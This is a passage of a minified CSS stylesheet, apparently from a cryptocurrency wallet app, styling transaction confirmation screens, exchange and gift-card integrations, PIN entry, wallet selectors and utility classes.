#e4e4e4;padding-left:.7rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}slide-to-accept{position:fixed;bottom:0;height:92px;width:100%;background:#0070c9}slide-to-accept .slide__listener{height:100%;width:100%;overflow:hidden;position:relative}slide-to-accept .slide__slider{display:flex;align-items:center;height:100%;position:absolute;height:100%;width:100%;background:#069074;-webkit-transform:translateX(0);transform:translateX(0);margin-left:-100%;z-index:2}slide-to-accept .slide__slider::before{display:flex;align-items:center;height:100%;position:absolute;content:'';width:10000px;left:-9999px;background:#069074}slide-to-accept .slide__slider::after{display:flex;align-items:center;height:100%;position:absolute;content:'';width:15px;right:-10px;background:#069074}slide-to-accept .slide__slider__tip{display:flex;align-items:center;height:100%;position:absolute;width:124px;height:116px;background:#069074;right:-71px;border-radius:50%;top:50%;-webkit-transform:translateY(-47%);transform:translateY(-47%)}slide-to-accept .slide__bitcoin{display:flex;align-items:center;height:100%;position:absolute;left:20px;z-index:3}slide-to-accept .slide__bitcoin>img{-webkit-transform:rotateZ(-5deg);transform:rotateZ(-5deg)}slide-to-accept .slide__button-text{display:flex;align-items:center;height:100%;position:absolute;justify-content:center;top:0;left:0;width:100%;color:#fff;font-size:18px;font-weight:600;letter-spacing:.03rem;z-index:1}slide-to-accept .slide__button-text .justify{width:50%;text-align:center}slide-to-accept .slide__status-text{display:flex;align-items:center;height:100%;position:absolute;justify-content:center;color:#fff;z-index:4;width:100%;font-size:17px;letter-spacing:.02rem;-webkit-transform:translateY(2rem);transform:translateY(2rem);opacity:0}slide-to-accept .slide__status-text.enter{transition:transform 250ms ease,opacity 250ms ease;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}slide-to-accept .slide__status-text>img{margin-right:10px;animation-name:spin;animation-duration:500ms;animation-iteration-count:infinite;animation-timing-function:linear}slide-to-accept .slide__arrow{display:flex;align-items:center;height:100%;position:absolute;right:20px}@keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}slide-to-accept-success{height:100%;width:100%;position:fixed;top:0;left:0;z-index:99999;text-align:center;display:flex;align-items:center;justify-content:center}slide-to-accept-success .slide-success__windows-background{background:#11d1a6;height:100%;width:100%;position:fixed}slide-to-accept-success .slide-success__background{height:10vmax;width:10vmax;background:#069074;bottom:0;position:absolute;left:calc(50% - 5vmax);border-radius:50%;transition:transform 600ms ease,background 600ms ease}slide-to-accept-success .slide-success__background.fill-screen{-webkit-transform:scale3d(20,20,1) translateY(-40%);transform:scale3d(20,20,1) translateY(-40%);background:#11d1a6}slide-to-accept-success .slide-success__content{position:relative;z-index:1;margin-top:-20vh}slide-to-accept-success .slide-success__content>img{margin-bottom:1.8rem;-webkit-transform:translateY(5rem);transform:translateY(5rem);opacity:0;transition:transform 400ms ease,opacity 400ms ease;transition-delay:200ms}slide-to-accept-success .slide-success__content>img.reveal{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}slide-to-accept-success .slide-success__content__header{color:#fff;font-size:26px;-webkit-transform:translateY(5rem);transform:translateY(5rem);opacity:0;transition:transform 400ms ease,opacity 400ms ease;transition-delay:250ms}slide-to-accept-success .slide-success__content__header.reveal{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}slide-to-accept-success .slide-success__footer{position:absolute;left:0;bottom:0;padding:0 1.75rem;width:100%;-webkit-transform:translateY(5rem);transform:translateY(5rem);opacity:0;transition:transform 400ms ease,opacity 400ms ease;transition-delay:250ms}slide-to-accept-success .slide-success__footer.reveal{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}slide-to-accept-success .slide-success__footer__btn{display:block;color:#fff;font-size:18px;font-weight:600;letter-spacing:2.86px;padding:1rem 0 1.1rem;border-top:1px solid rgba(255,255,255,.45);cursor:pointer}#tx-details .action-created.action-accepted{color:green}#tx-details .action-rejected{color:red}#txp-details .item-note,#view-confirm .item-note{float:none}#txp-details .item-note .fee-rate,#view-confirm .item-note .fee-rate{display:inline-block}#txp-details .list,#view-confirm .list{background:#f5f5f5}#txp-details .add-bottom-for-cta,#view-confirm .add-bottom-for-cta{bottom:92px}#txp-details .head,#view-confirm .head{padding:30px 20px 3rem;border-top:0}#txp-details .head .sending-label,#view-confirm .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.5rem}#txp-details .head .sending-label img,#view-confirm .head .sending-label img{margin-right:1rem;height:35px;width:35px}#txp-details .head .amount-label,#view-confirm .head .amount-label{line-height:30px}#txp-details .head .amount-label .amount,#view-confirm .head .amount-label .amount{font-size:38px;margin-bottom:.5rem}#txp-details .head .amount-label .amount>.unit,#view-confirm .head .amount-label .amount>.unit{font-family:roboto-light}#txp-details .head .amount-label .alternative,#view-confirm .head .amount-label .alternative{font-size:16px;font-family:roboto-light;color:#9b9b9b}#txp-details .item,#view-confirm .item{border-color:#efefef}#txp-details .item-note,#view-confirm .item-note{word-break:keep-all}#txp-details .info span,#view-confirm .info span{display:block}#txp-details .info .badge,#view-confirm .info .badge{border-radius:0;padding:.5rem}#txp-details .info .item,#view-confirm .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#txp-details .info .item:not(.item-icon-right),#view-confirm .info .item:not(.item-icon-right){padding-right:20px}#txp-details .info .item .label,#view-confirm .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#txp-details .info .item.single-line,#view-confirm .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#txp-details .info .item.single-line .label,#view-confirm .info .item.single-line .label{margin:0;flex-grow:1}#txp-details .info .item.low-fees,#view-confirm .info .item.low-fees{display:flex;font-size:14px;color:#777;align-items:center}#txp-details .info .item.low-fees i,#view-confirm .info .item.low-fees i{padding-right:20px}#txp-details .info .item.low-fees span,#view-confirm .info .item.low-fees span{display:inline}#txp-details .info .toggle-unconfirmed,#view-confirm .info .toggle-unconfirmed{padding-bottom:15px}#txp-details .info .toggle-label,#view-confirm .info .toggle-label{margin-top:5px;font-size:14px;color:#6c6c6e}#txp-details .info .item-divider,#view-confirm .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#txp-details .info .payment-proposal-to,#view-confirm .info .payment-proposal-to{width:100%;display:inline-block;padding:8px 13px;background-color:rgba(203,203,203,.13);margin-top:10px;margin-bottom:5px;display:flex;align-items:center;border-radius:4px}#txp-details .info .payment-proposal-to img,#view-confirm .info .payment-proposal-to img{padding:.2rem;padding-left:0;border-right:1px solid #e4e4e4;padding-right:12px}#txp-details .info .payment-proposal-to i,#view-confirm .info .payment-proposal-to i{color:grey;position:inherit;padding:0 10px;float:right}#txp-details .info .payment-proposal-to contact,#view-confirm .info .payment-proposal-to contact{margin-left:15px;font-size:14px;display:inline-block}#txp-details .info .wallet,#view-confirm .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#txp-details .info .wallet>i,#view-confirm .info .wallet>i{padding:0;position:static}#txp-details .info .wallet>i>img,#view-confirm .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#txp-details .info .timeline-item,#view-confirm .info .timeline-item{border:0;padding:17px 20px}#txp-details .info .timeline-item:nth-child(2),#view-confirm .info .timeline-item:nth-child(2){border-top:1px solid #efefef}#txp-details .info .timeline-item:last-child,#view-confirm .info .timeline-item:last-child{border-bottom:1px solid #efefef}#txp-details .info .timeline-item>*,#view-confirm .info .timeline-item>*{padding-right:0}#txp-details .info .timeline-content,#view-confirm .info .timeline-content{display:flex;align-items:center}#txp-details .info .timeline-content__icon,#view-confirm .info .timeline-content__icon{display:flex;align-items:center;min-width:40px;padding-right:1rem;padding-left:1rem;margin-right:.5rem;position:relative}#txp-details .info .timeline-content__icon::before,#view-confirm .info .timeline-content__icon::before{content:'';background:#e8e8e8;height:100px;width:1px;position:absolute;left:50%;-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:0}#txp-details .info .timeline-content__icon::after,#view-confirm .info .timeline-content__icon::after{content:'';background:#e8e8e8;height:100px;width:1px;position:absolute;left:50%;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);bottom:0}#txp-details .info .timeline-content__icon>div,#view-confirm .info .timeline-content__icon>div{border:3px solid #1abb9b;border-radius:3px;display:flex;height:26px;width:26px;font-size:13px;align-items:center;justify-content:center;font-weight:600;vertical-align:middle;color:#1abb9b}#txp-details .info .timeline-content__icon>div.rejected,#view-confirm .info .timeline-content__icon>div.rejected{background:#e15061;border-color:#e15061;color:#fff;font-family:roboto-bold;font-size:19px}#txp-details .info .timeline-content__label,#view-confirm .info .timeline-content__label{flex-grow:1}#txp-details .info .timeline-content__label>.action,#view-confirm .info .timeline-content__label>.action{font-size:16px}#txp-details .info .timeline-content__label>.name,#view-confirm .info .timeline-content__label>.name{color:#aaa;font-size:14px}#txp-details .proposal-deletion-help,#view-confirm .proposal-deletion-help{color:#6c6c6e;padding:1rem 2rem}#txp-details .view-on-blockchain-btn,#view-confirm .view-on-blockchain-btn{background:#e8e7e7;color:rgba(58,58,58,.6);margin-bottom:1.5rem}#txp-details .glidera-success,#view-confirm .glidera-success{padding:20px;margin-top:15px}#txp-details .glidera-success span,#view-confirm .glidera-success span{font-size:15px;display:block}#txp-details .glidera-explanation,#view-confirm .glidera-explanation{padding:0 1rem;white-space:normal}#txp-details .glidera-description,#view-confirm .glidera-description{text-align:center;font-size:12px;color:#667}@media(min-width:1200px){#txp-details ion-content{margin-left:0;margin-right:0}}#tx-status .popup-txsent{font-size:5rem;color:#4a90e2}#tx-status .popup-txsigned i,#tx-status .popup-txrejected i{font-size:5rem;color:#4a90e2}item-selector .bp-action-sheet__sheet{padding-left:2rem;padding-right:.75rem}item-selector .item-selector .option{border:0;padding-right:0;padding-top:0;padding-bottom:0;margin-bottom:1px;overflow:visible}item-selector .item-selector .option>i{color:#0070c9;padding:0 0 5px;margin-left:-5px}item-selector .item-selector .option>i>img{height:39px;width:39px;padding:4px}item-selector .item-selector .item-selector-inner{display:flex;position:relative;padding-top:16px;padding-bottom:16px}item-selector .item-selector .item-selector-inner::after{display:block;position:absolute;width:100%;height:1px;background:#efefef;bottom:0;right:0;content:''}item-selector .item-selector .item-selector-inner .check{padding:0 1.2rem}item-selector .item-selector .item-selector-details{flex-grow:1}item-selector .item-selector .item-selector-details .item-selector-name{padding-bottom:5px}wallet-selector .bp-action-sheet__sheet{padding-left:2rem;padding-right:.75rem}wallet-selector .wallet-selector .wallet{border:0;padding-right:0;padding-top:0;padding-left:65px;padding-bottom:0;margin-bottom:1px;overflow:visible}wallet-selector .wallet-selector .wallet>i{padding:0;margin-left:-5px}wallet-selector .wallet-selector .wallet>i>img{height:39px;width:39px;padding:4px}wallet-selector .wallet-selector .wallet-inner{display:flex;position:relative;padding-top:16px;padding-bottom:16px}wallet-selector .wallet-selector .wallet-inner::after{display:block;position:absolute;width:100%;height:1px;background:#efefef;bottom:0;right:0;content:''}wallet-selector .wallet-selector .wallet-inner .check{padding:0 1.2rem}wallet-selector .wallet-selector .wallet-details{flex-grow:1}wallet-selector .wallet-selector .wallet-details .wallet-name{padding-bottom:5px}wallet-selector .wallet-selector .wallet-details .wallet-balance{color:#3a3a3a;font-family:roboto-light}account-selector{text-align:left}account-selector .bp-action-sheet__sheet{padding-left:2rem;padding-right:.75rem}account-selector .account-selector .account{border:0;padding-right:0;padding-top:0;padding-left:65px;padding-bottom:0;margin-bottom:1px;overflow:visible}account-selector .account-selector .account>i{padding:0;margin-left:-5px}account-selector .account-selector .account>i>img{height:39px;width:39px;padding:4px;background-color:#0070c9}account-selector .account-selector .account>i>img.icon-add{background-color:#9b9bab}account-selector .account-selector .account-inner{display:flex;position:relative;padding-top:16px;padding-bottom:16px}account-selector .account-selector .account-inner::after{display:block;position:absolute;width:100%;height:1px;background:#efefef;bottom:0;right:0;content:''}account-selector .account-selector .account-inner .check{padding:0 1.2rem}account-selector .account-selector .account-details{flex-grow:1}account-selector .account-selector .account-details .account-name{padding-bottom:5px}account-selector .account-selector .account-details .account-email{color:#3a3a3a;font-family:roboto-light}account-selector .account-selector .account-details .account-add{padding-bottom:16px;padding-top:11px}#coinbase .spinner svg{stroke:#0067c8;fill:#0067c8}#coinbase .add-bottom-for-cta{bottom:92px}#coinbase .head{padding:30px 20px 4rem;border-top:0}#coinbase .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.5rem}#coinbase .head .sending-label img{margin-right:1rem;height:35px;width:35px}#coinbase .head .amount-label{line-height:30px}#coinbase .head .amount-label .amount{font-size:38px;margin-bottom:.5rem}#coinbase .head .amount-label .amount>.unit{font-family:roboto-light}#coinbase .head .amount-label .alternative{font-size:16px;font-family:roboto-light;color:#9b9b9b}#coinbase .item{border-color:#efefef}#coinbase .info .badge{border-radius:0;padding:.5rem}#coinbase .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#coinbase .info .item:not(.item-icon-right){padding-right:20px}#coinbase .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#coinbase .info .item .capitalized{text-transform:capitalize}#coinbase .info .item .wallet .big-icon-svg>.bg{height:24px;width:24px;padding:2px;box-shadow:none;vertical-align:middle}#coinbase .info .item .total-amount{font-weight:700}#coinbase .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#coinbase .info .item.single-line .label{margin:0;flex-grow:1}#coinbase .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#coinbase .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#coinbase .info .wallet~.bp-arrow-right{top:14px}#coinbase .info .wallet>i{padding:0;position:static}#coinbase .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#glidera .spinner svg{stroke:#0067c8;fill:#0067c8}#glidera .add-bottom-for-cta{bottom:92px}#glidera .head{padding:30px 20px 4rem;border-top:0}#glidera .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.5rem}#glidera .head .sending-label img{margin-right:1rem;height:35px;width:35px}#glidera .head .amount-label{line-height:30px}#glidera .head .amount-label .amount{font-size:38px;margin-bottom:.5rem}#glidera .head .amount-label .amount>.unit{font-family:roboto-light}#glidera .head .amount-label .alternative{font-size:16px;font-family:roboto-light;color:#9b9b9b}#glidera .item{border-color:#efefef}#glidera .info .badge{border-radius:0;padding:.5rem}#glidera .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#glidera .info .item:not(.item-icon-right){padding-right:20px}#glidera .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#glidera .info .item .capitalized{text-transform:capitalize}#glidera .info .item .wallet .big-icon-svg>.bg{height:24px;width:24px;padding:2px;box-shadow:none;vertical-align:middle}#glidera .info .item .total-amount{font-weight:700}#glidera .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#glidera .info .item.single-line .label{margin:0;flex-grow:1}#glidera .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#glidera .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#glidera .info .wallet~.bp-arrow-right{top:14px}#glidera .info .wallet>i{padding:0;position:static}#glidera .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#glidera .glidera-lead{margin:2rem 1rem;color:#445;font-size:20px;line-height:1.4;text-align:center}#glidera .glidera-text{margin:2rem 1rem;color:#667;font-size:16px;line-height:1.4;text-align:center}#glidera .disclosure{color:#9b9bab;font-size:12px;text-align:left;margin:1rem}#glidera .item-img-buy,#glidera .item-img-sell{vertical-align:middle;margin-right:10px}#amazon .icon-amazon{background-image:url(../../external.html?link=https://wallet.elastos.org/img/icon-amazon.svg)}#amazon .spinner svg{stroke:#000;fill:#000}#amazon .add-bottom-for-cta{bottom:92px}#amazon .head{padding:30px 20px 4rem;border-top:0}#amazon .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.8rem}#amazon .head .sending-label img{margin-right:1rem;height:35px;width:35px}#amazon .head .sending-label .big-icon-svg{margin-right:.6rem}#amazon .head .amount-label{line-height:30px}#amazon .head .amount-label .amount{font-size:38px;margin-bottom:.5rem}#amazon .head .amount-label .amount>.unit{font-family:roboto-light}#amazon .head .amount-label .alternative{font-size:12px;font-family:roboto-light;color:#9b9b9b}#amazon .item{border-color:#efefef}#amazon .info .badge{border-radius:0;padding:.5rem}#amazon .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#amazon .info .item:not(.item-icon-right){padding-right:20px}#amazon .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#amazon .info .item .capitalized{text-transform:capitalize}#amazon .info .item .wallet .big-icon-svg>.bg{height:24px;width:24px;padding:2px;box-shadow:none;vertical-align:middle}#amazon .info .item .total-amount{font-weight:700}#amazon .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#amazon .info .item.single-line .label{margin:0;flex-grow:1}#amazon .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#amazon .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#amazon .info .wallet~.bp-arrow-right{top:14px}#amazon .info .wallet>i{padding:0;position:static}#amazon .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#mercadolibre .icon-amazon{background-image:url(../../external.html?link=https://wallet.elastos.org/img/mercado-libre/icon-ml.svg)}#mercadolibre .spinner svg{stroke:#000;fill:#000}#mercadolibre .add-bottom-for-cta{bottom:92px}#mercadolibre .head{padding:30px 20px 4rem;border-top:0}#mercadolibre .head .sending-label{display:flex;font-size:18px;align-items:center;margin-bottom:1.8rem}#mercadolibre .head .sending-label img{margin-right:1rem;height:35px;width:35px}#mercadolibre .head .sending-label span{text-transform:capitalize}#mercadolibre .head .sending-label .big-icon-svg{padding:0 7px 0 0;margin-right:.6rem}#mercadolibre .head .sending-label .big-icon-svg>.bg{height:28px;box-shadow:none}#mercadolibre .head .amount-label{line-height:30px}#mercadolibre .head .amount-label .amount{font-size:38px;margin-bottom:.5rem}#mercadolibre .head .amount-label .amount>.unit{font-family:roboto-light}#mercadolibre .head .amount-label .alternative{font-size:12px;font-family:roboto-light;color:#9b9b9b}#mercadolibre .item{border-color:#efefef}#mercadolibre .info .badge{border-radius:0;padding:.5rem}#mercadolibre .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#mercadolibre .info .item:not(.item-icon-right){padding-right:20px}#mercadolibre .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#mercadolibre .info .item .capitalized{text-transform:capitalize}#mercadolibre .info .item .wallet .big-icon-svg>.bg{height:24px;width:24px;padding:2px;box-shadow:none;vertical-align:middle}#mercadolibre .info .item .total-amount{font-weight:700}#mercadolibre .info .item.single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#mercadolibre .info .item.single-line .label{margin:0;flex-grow:1}#mercadolibre .info .item-divider{padding-top:1.2rem;color:#6c6c6e;font-size:15px}#mercadolibre .info .wallet{display:flex;align-items:center;padding:.2rem 0;margin-bottom:5px}#mercadolibre .info .wallet~.bp-arrow-right{top:14px}#mercadolibre .info .wallet>i{padding:0;position:static}#mercadolibre .info .wallet>i>img{height:24px;width:24px;padding:2px;margin-right:.7rem;box-shadow:none}#meli-list-cards img.item-logo{width:auto;height:auto;border-radius:0}#meli-card .card-head{margin:20px 0;text-align:center}#meli-card .card-head .date{font-size:12px;margin:10px 0}#meli-card .card-head .amount{font-size:16px;font-weight:700}#meli-card .card-status{text-align:center;margin-bottom:25px}#meli-card .card-status .card-status-desc{margin-top:5px;font-size:12px;color:#c2c9d1}#meli-card .card-status .redeem-pin{font-weight:700;font-size:22px}#meli-card .card-status .button-redeem{margin-top:10px;background:0 0;border:none;font-size:12px;color:#1abb9b}#meli-card .card-remove{text-align:center;margin-top:30px}#meli-card .card-remove .button-remove{margin-top:10px;background:0 0;border:none;font-size:12px;color:red}#coinbase .button-small,#glidera .button-small{font-size:13px}.integration-onboarding{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.integration-onboarding-logo{display:inline-block;margin-bottom:1em}.integration-onboarding-logo img{max-width:170px}.integration-onboarding-description{margin-top:0;margin-left:2rem;margin-right:2rem;margin-bottom:130px;opacity:.6;max-width:300px}.integration-onboarding-cta,.integration-onboarding-oauthform{position:absolute;bottom:5vh;width:100%}.integration-onboarding-oauthform .item{border:0}.integration-onboarding-oauthform .item-floating-label{padding-left:0;margin-left:2em;margin-right:2em}.integration-onboarding-oauthform input{border-bottom:2px solid #9b9bab}#custom-amount .button-share{color:#fff;box-shadow:none;border-color:transparent;background:0 0;padding:0 10px}#custom-amount .button-share .icon:before{font-size:26px}#custom-amount .address{background:#fff;overflow:auto;height:100%}#custom-amount .address .qr-code{text-align:center;margin-top:24vh;margin-bottom:7vh}@media(max-height:800px){#custom-amount .address .qr-code{margin-top:18vh}}@media(max-height:700px){#custom-amount .address .qr-code{margin-top:14vh}}@media(max-height:600px){#custom-amount .address .qr-code{margin-top:8vh}}#custom-amount .address .info{position:absolute;width:100%;bottom:0}#custom-amount .address .info .badge{border-radius:0;padding:.5rem}#custom-amount .address .info .item{color:#4a4a4a;padding-top:10px;padding-bottom:10px;padding-left:20px}#custom-amount .address .info .item:not(.item-icon-right){padding-right:20px}#custom-amount .address .info .item .item-note{width:75%;text-align:right}#custom-amount .address .info .item .label{font-size:14px;color:#6c6c6e;margin-bottom:8px}#custom-amount .address .info .item .wallet{float:right;overflow:hidden}#custom-amount .address .info .item .wallet .big-icon-svg>.bg{height:20px;width:20px;padding:1px;box-shadow:none;vertical-align:text-bottom}#custom-amount .address .info .item .single-line{display:flex;align-items:center;padding-top:17px;padding-bottom:17px}#custom-amount .address .info .item .single-line .item-note{margin-left:10px}#pin{background-color:#fafafa;width:100%;height:100%;top:0;left:0}#pin .content{text-align:center;position:fixed;width:100%;height:100%}#pin .content .app-icon{margin-top:-55px}#pin .content .app-icon .big-icon-svg>.bg{background-image:url(../img/app/icon.png);height:60px;width:60px;margin:auto}#pin .content .block-text{align-items:center;background-color:#f1f1f1;height:30%;border-bottom:1px solid #c5c5c5}#pin .content .block-text .message{margin:auto}#pin .content .block-text span{width:60%;margin:10% auto}@media(min-width:480px){#pin .content .block-text span{font-size:30px;width:90%}}#pin .content .block-code{width:50%;margin:auto}@media(min-width:480px){#pin .content .block-code{width:25%}}#pin .content .block-buttons{color:#445;font-size:1.7rem;font-family:roboto-light,sans-serif-light;cursor:pointer;position:absolute;bottom:3%;left:5%;width:90%}#pin .content .block-buttons .col{padding:5%}@media(min-width:480px){#pin .content .block-buttons{left:15%;width:70%;max-height:55%}}#pin .circle-copay{border-radius:50%;box-shadow:0 0 3px 0 #5b5b5b;transition:background-color .2s ease-in-out;padding:7%;margin:5%;border:1px solid #0070c9}#pin .circle-bitpay{border-radius:50%;box-shadow:0 0 3px 0 #5b5b5b;transition:background-color .2s ease-in-out;padding:7%;margin:5%;border:1px solid #0070c9}#pin .filled-copay{background-color:#0070c9}#pin .filled-bitpay{background-color:#1f3598}#pin .error{color:#f13333;max-width:70%}log-options .bp-action-sheet__sheet{padding-left:2rem;padding-right:.75rem}log-options .entry{border:0;padding-right:0;padding-top:0;padding-bottom:0;margin-bottom:1px;overflow:visible}log-options .entry>i{color:#0070c9;padding:0 0 5px;margin-left:-5px}log-options .entry>i>img{height:39px;width:39px;padding:4px}log-options .entry-inner{display:flex;position:relative;padding-top:16px;padding-bottom:16px}log-options .entry-inner::after{display:block;position:absolute;width:100%;height:1px;background:#efefef;bottom:0;right:0;content:''}log-options .entry-details{flex-grow:1}log-options .entry-details .entry-name{padding-bottom:5px}log-options #check-bar .check-bar .initial-bar{border:2px solid #0070c9}log-options #check-bar .check-bar .fill-bar-error{width:10%!important}log-options #check-bar .check-bar .fill-bar-warn{width:35%!important}log-options #check-bar .check-bar .fill-bar-info{width:65%!important}log-options #check-bar .check-bar .fill-bar-debug{width:90%!important}log-options #check-bar .head .checkbox-icon{width:22px;height:22px;top:0}log-options #check-bar .checkbox-icon{width:10px;height:10px;top:6px}#check-bar .item{padding:40px}#check-bar .checkbox-icon{width:22px;height:22px}#check-bar .checkbox-icon:after{border:none}#check-bar .check-bar{position:relative}#check-bar .check-bar .initial-bar-default{border:2px solid #1abb9b;width:0%;top:40px;z-index:99;border-radius:10px;position:absolute}#check-bar .check-bar .base-bar{position:absolute;width:100%;border-bottom:2px solid #f2f2f2;top:41px;z-index:98;left:0}#check-bar .check-bar.list{margin-top:20px;display:flex;justify-content:space-between}#check-bar .check-bar.list .custom-checkbox{text-align:-webkit-center}#check-bar .check-bar.list .custom-checkbox .item{border-style:none;z-index:999;background-color:inherit}#check-bar .check-bar.list .custom-checkbox label{padding-top:5px}#cash-scan .comment{color:#667;font-size:.9em}#cash-scan .item{color:#445;padding-top:1.3rem;padding-bottom:1.3rem}#cash-scan .heading{font-size:17px;color:#445;margin:1rem 0;padding-top:5px;padding-bottom:5px;border:none}#cash-scan .text-disabled{color:#9b9bab}#cash-scan .supported{display:flex}#cash-scan .supported .wallet-content{padding-left:7px}#cash-scan .duplicate-button{position:absolute;right:15px;padding-top:.5rem}#cash-scan a{cursor:pointer}#messagesign .word-container{height:200px}.gravatar{border-radius:3px;display:inline-block}.enable_text_select{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.box-notification{padding:.5rem;border:1px solid;margin:10px}.box-notification a{color:#fff}.box-notification.notice{border-color:#b2b2b2;background-color:#f8f8f8;color:#444}.box-notification.warning{border-color:#e6b500;background-color:#ffc900;color:#fff}.box-notification.warning.warning-red{border-color:#eb475a;background-color:#bb331a}.box-notification.error{background-color:#ef473a;border-color:#e42112;color:#fff}.text-warn .popup-sub-title{margin-top:15px;color:#e42112!important}.item-toggle,.item{white-space:normal}.input-label{max-width:none;width:inherit}.wallets{height:110px}input[type=number][readonly]{background-color:#f6f7f9;padding-left:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.item-icon-left ion-spinner{float:left;margin-left:-3.2em;margin-right:1em;margin-top:-.2em;height:24px}.item-note{white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word;white-space:-webkit-pre-wrap;word-break:break-all;white-space:normal}.back-button{border:0}.back-button .icon:before{color:#fff;font-size:30px!important;font-weight:700;margin-left:5px}.search-button .icon:before{color:#fff;font-size:30px!important;margin-left:5px}.name-wallet{font-size:14px;font-weight:400;padding-top:0!important;line-height:14px}.header-modal{background:#fff;width:100%;padding-top:20px;padding-bottom:20px;position:relative}.ellipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.updating div{text-align:center}.updating .spinner{margin:auto;height:2em;text-align:center}.postfix{position:absolute;font-size:20px;right:10px;background-color:#f2f2f2;color:#445;border-radius:4px;padding:2px 10px;cursor:pointer;top:21px;z-index:10}label .postfix{top:38px;padding:0 5px}.postfix:active{opacity:.2}#qr-canvas{display:none}#qrcode-scanner-video{display:block;margin:0 auto}.input-notification{float:right;margin-right:25px}.pr{position:relative}.m0{margin:0}.p0i{padding:0!important}.db{display:block}.dib{display:inline-block}.size-10{font-size:10px}.size-12{font-size:12px}.size-14{font-size:14px}.size-16{font-size:16px}.size-18{font-size:18px}.size-20{font-size:21px}.size-21{font-size:21px}.size-24{font-size:24px}.size-28{font-size:28px}.size-36{font-size:36px}.size-42{font-size:42px}.m5t{margin-top:5px}.m5b{margin-bottom:5px}.m5r{margin-right:5px}.m10{margin:10px}.m10b{margin-bottom:10px}.m10t{margin-top:10px}.m15b{margin-bottom:15px}.m15r{margin-right:15px}.m20b{margin-bottom:20px}.m10r{margin-right:10px}.m55r{margin-right:55px}.m10l{margin-left:10px}.m15l{margin-left:15px}.m15t{margin-top:15px}.m20t{margin-top:20px}.m20ti{margin-top:20px!important}.m20tp{margin-top:20%}.m30tp{margin-top:30%}.p10t{padding-top:10px}.p10h{padding-right:10px;padding-left:10px}.p15h{padding:0 15px}.p20h{padding:0 20px}.p20v{padding:20px 0}.p20b{padding-bottom:20px}.p15{padding:15px}.p20{padding:20px}.p10{padding:10px}.p60b{padding-bottom:60px}.m30v{margin:30px 0}.m10h{margin:0 10px}.m10v{margin:10px 0}.m20v{margin:20px 0}.m30v{margin:30px 0}.oh{overflow:hidden}.vm{vertical-align:middle}.ma{margin:0 auto}.tu{text-transform:uppercase}.tl{text-transform:lowercase}.text-center{text-align:center}.text-light{font-weight:200}.text-bold{font-weight:700}.text-gray{color:gray}.text-italic{font-style:italic}.no-border{border-style:none;background-color:transparent!important}input[type=file]{margin-top:10px;margin-bottom:-10px;line-height:0}.w100p{width:100%}.pointer{cursor:pointer}.text-right{text-align:right}.text-left{text-align:left}.right{float:right}.left{float:left}.keyboard-open .tabs{display:none}.keyboard-open .has-tabs{bottom:0}.white-space-initial{white-space:initial}
